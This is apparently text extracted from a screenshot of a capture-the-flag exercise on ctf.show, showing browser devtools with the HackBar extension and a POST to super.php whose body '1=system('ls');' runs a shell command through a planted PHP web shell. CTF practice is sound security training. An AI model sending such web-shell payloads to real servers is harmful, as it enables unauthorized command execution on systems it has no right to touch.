 2.php check.php css images index.php super.php
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://3133bb04-af2a-405a-b014-c85da2d19482.challenge.ctf.show/super.php
enctype
Use POST method application/x-www-form-urlencoded
Body
1=system('ls');